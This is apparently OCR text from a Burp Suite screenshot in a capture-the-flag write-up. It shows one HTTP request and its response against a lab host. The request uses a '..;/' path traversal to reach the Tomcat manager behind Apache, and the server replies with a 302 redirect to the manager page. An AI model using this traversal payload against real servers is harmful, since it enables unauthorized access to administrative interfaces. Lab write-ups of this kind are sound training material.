 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /0xdf/..;/manager/ HTTP/1.1
2 Host: 10.10.11.138
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=6DA833F1BFA228D381D830DE7B28DA1C
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Date: Tue, 21 Dec 2021 13:52:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: /0xdf/..;/manager/html
5 Content-Type: text/html
6 Content-Length: 0
7 Connection: close
8
9